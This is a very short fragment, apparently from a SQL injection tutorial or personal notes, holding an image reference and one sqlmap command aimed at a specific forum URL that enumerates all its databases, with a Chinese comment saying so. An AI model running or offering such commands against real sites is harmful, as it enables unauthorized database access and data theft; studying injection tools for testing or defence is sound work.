 Sqlmap -u http://www.juliwz.cn/forum.php?id=1 -dbms mysql -v 3 -dbs#所有数据库